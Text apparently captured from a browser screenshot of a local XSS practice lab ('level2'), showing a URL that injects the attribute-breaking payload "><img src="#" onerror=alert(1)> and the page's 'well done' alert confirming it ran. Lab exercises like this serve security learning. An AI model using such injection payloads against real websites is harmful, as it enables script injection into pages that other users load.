 欢迎来到level2
不安全 192.168.23.128/xss/level2.php?keyword="><img+src%3D"%23"+onerror%3Dalert%281%29>&submit=...
Gmail YouTube 地图 翻墙 破解软件论坛 /auth0.open...
192.168.23.128 显示
完成的不错!
确定 取消
没有找到和"><img src="#" onerror=alert(1)>相关的结果.